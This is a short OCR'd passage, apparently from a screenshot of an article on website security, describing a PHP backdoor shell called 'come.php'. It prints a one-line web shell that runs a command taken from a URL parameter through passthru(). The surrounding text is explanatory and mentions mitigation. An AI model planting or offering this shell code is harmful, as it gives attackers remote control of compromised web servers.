
mitigating these risks.
The “come.php” script is a well-
known PHP backdoor shell
that allows an attacker to remotely access and
control a compromised website. Here’s an example
of what the
vulnerable
code might look like, along
with a brief description:
<?php

passthru($_GET["cmd"]); 
